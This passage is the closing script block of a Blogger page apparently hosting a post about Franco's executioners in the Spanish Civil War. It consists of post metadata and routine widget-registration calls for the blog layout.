'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/s320/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png', 'url': 'https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8209024048381654684}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>